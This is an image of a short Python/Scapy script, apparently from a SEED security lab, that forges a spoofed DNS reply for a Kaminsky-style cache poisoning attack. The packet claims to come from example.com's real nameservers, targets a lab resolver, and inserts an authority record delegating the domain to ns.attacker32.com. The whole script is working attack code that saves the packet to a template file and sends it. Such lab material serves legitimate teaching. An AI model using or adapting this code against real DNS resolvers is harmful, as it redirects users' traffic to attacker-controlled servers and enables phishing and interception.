 1 #!/usr/bin/python3
2 from scapy.all import *
3
4 # based on SEED book code
5 targetName = 'xtzy.example.com'
6 targetDomain = 'example.com'
7
8 # find the true name servers for the target domain
9 # dig +short $(dig +short NS example.com), there are two:
10 # 199.43.133.53, 199.43.135.53
11 # the C code will modify src,qname,rrname and the id field
12
13 # reply pkt from target domain NSs to the local DNS server
14 IPpkt = IP(src='199.43.135.53', dst='10.9.0.53', chksum=0)
15 UDPpkt = UDP(sport=53, dport=33333, chksum=0)
16
17 # Question section
18 Qdsec  = DNSQR(qname=targetName)
19 # Answer section, any IPs(rdata) are fine
20 Anssec = DNSRR(rrname=targetName, type='A',
21                rdata='1.2.3.4', ttl=259200)
22 # Authority section (the main goal of the attack)
23 NSsec  = DNSRR(rrname=targetDomain, type='NS',
24                rdata='ns.attacker32.com', ttl=259200)
25 DNSpkt = DNS(id=0xAAAA, aa=1,ra=0, rd=0, cd=0, qr=1,
26              qdcount=1, ancount=1, nscount=1, arcount=0,
27              qd=Qdsec, an=Anssec, ns=NSsec)
28 Replypkt = IPpkt/UDPpkt/DNSpkt
29 with open('ip_resp.bin', 'wb') as f:
30   f.write(bytes(Replypkt))
31   Replypkt.show()
32 send(Replypkt)